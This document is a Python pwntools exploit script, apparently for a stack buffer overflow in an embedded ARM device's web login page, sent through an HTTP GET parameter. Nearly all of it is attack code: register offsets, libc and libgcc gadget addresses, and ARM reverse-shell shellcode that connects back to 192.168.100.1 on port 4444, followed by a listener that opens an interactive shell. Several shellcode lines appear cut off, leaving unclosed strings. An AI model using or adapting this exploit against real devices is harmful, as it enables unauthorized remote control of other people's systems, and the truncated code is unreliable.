 1 from pwn import *
2
3 HOST = '192.168.100.2'
4 PORT = 50628
5 LHOST = [192,168,100,1]
6 LPORT = 4444
7
8 BADCHARS = b'\x00\x09\x0a\x0d\x20\x23\x26'
9 BAD = False
10 LIBC_OFFSET = 0x40021000
11 LIBGCC_OFFSET = 0x4000e000
12 RETURN = LIBGCC_OFFSET + 0x2f88    # libgcc_s.so.1: bx sp   0x40010f88
13 SLEEP = LIBC_OFFSET + 0xdc54    # sleep@libc 0x4002ec54
14
15 pc = cyclic_find(0x63616176)  # 284
16 r4 = cyclic_find(0x6361616f)  # 256
17 r5 = cyclic_find(0x63616170)  # 260
18 r6 = cyclic_find(0x63616171)  # 264
19 r7 = cyclic_find(0x63616172)  # 268
20 r8 = cyclic_find(0x63616173)  # 272
21 r9 = cyclic_find(0x63616174)  # 276
22 r10 = cyclic_find(0x63616175) # 280
23 sp = cyclic_find(0x63616177)  # 288
24
25 SC  = b'\x10\xd0\x4d\xe2'     # sub sp, 16
26 SC += b'\x68\x10\xa0\xe3\x01\x14\xa0\xe1\x73\x10\x81\xe2\x01\x14\xa0\xe1\x2f\x10\x81\xe2\x04\x10\x2d\xe5\x6e\x10\xa0\xe3\x01\x14\xa0\xe1\x69\x10\x81
27 SC += b'\x59\x1f\xa0\xe3\x01\x14\xa0\xe1\xa8\x10\x81\xe2\x01\x14\xa0\xe1\xc0\x10\x81\xe2\x04\x10\x2d\xe5'   # 192.168.100.1
28 SC += b'\x5c\x10\xa0\xe3\x01\x14\xa0\xe1\x11\x10\x81\xe2\x01\x18\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5'   # 4444; AF_INET, SOCK_STREAM
29 SC += b'\xef\x30\xa0\xe3\x03\x3c\xa0\xe1\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0
30 SC += b'\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d
31 SC += b'\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d
32 SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x0e\x10\x81\xe2\x04\x10\x2d
33 SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x1c\x10\x81\xe2\x04\x10\x2d
34 SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x1a\x10\x81\xe2\x04\x10\x2d
35 #SC += b'\x01\x0c\xa0\xe3'   # mov r0, #256  ; sleep for 256s to avoid cache coherency issues
36 #SC += b'\x3a\xff\x2f\xe1'   # blx r10       ; r10 contains address of sleep@libc
37 SC += b'\x1d\xff\x2f\xe1'   # bx sp
38
39 info('Shellcode length: %d' % len(SC))
40 for i in range(len(SC)):
41   if SC[i] in BADCHARS:
42     print('BAD CHARACTER in position: %d!')
43     BAD = True
44 if BAD:
45   exit(1)
46
47 buffer  = b'A' * r10
48 buffer += p32(SLEEP)    # overwrite r10 with address of sleep()
49 buffer += p32(RETURN)   # bx sp
50 buffer += SC
51
52 s = remote('192.168.100.2', 50628)
53 s.send(b'GET /en/login.asp?basic=' + buffer + b' HTTP/1.0\r\n\r\n')
54
55 nc = listen(LPORT)
56 nc.wait_for_connection()
57 nc.interactive()
58 s.close()
59 nc.close()